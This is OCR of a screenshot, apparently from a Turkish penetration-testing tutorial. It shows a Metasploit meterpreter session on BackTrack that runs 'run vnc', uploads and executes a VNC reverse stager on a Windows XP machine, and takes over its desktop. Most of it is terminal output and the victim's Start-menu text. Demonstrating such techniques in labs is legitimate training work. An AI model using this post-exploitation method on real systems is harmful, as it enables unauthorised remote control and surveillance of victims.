 Applications Places System
Fri Nov 11, 12:57 AM
To direct input to this virtual machine, press Ctrl+G.
root@bt: ~
File Edit View Terminal Tabs Help
root@bt: ~
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\DOCUME~1\ADMINI~1\LO
[*] Executing the VNC agent with endpoint 192.168.204
meterpreter > Connected to RFB server, using protocol
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "3ncrypt0-4d388a"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift
Using default colormap which is TrueColor. Pixel for
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift
Using shared memory PutImage
Same machine: preferring raw encoding
TightVNC: 3ncrypt0-4d388a
Local Area Connection Status
General Support
Connection
Status: Connected
06:10:50
1.0 Gbps
Received
8,506,443
Close
Administrator
Internet
Internet Explorer
E-mail
Outlook Express
Command Prompt
MSN
Windows Media Player
Windows Messenger
Tour Windows XP
Files and Settings Transfer
Wizard
All Programs
My Documents
My Recent Documents
My Pictures
My Music
My Computer
Control Panel
Set Program Access and
Defaults
Printers and Faxes
Help and Support
Search
Run...
Log Off
Turn Off Computer
Uzak Sistemi
Görüyoruz ve
yönetiyoruz.
start
Untitled - Notepad
Local Area Connectio...
root@bt: ~
TightVNC: 3ncrypt0-4d...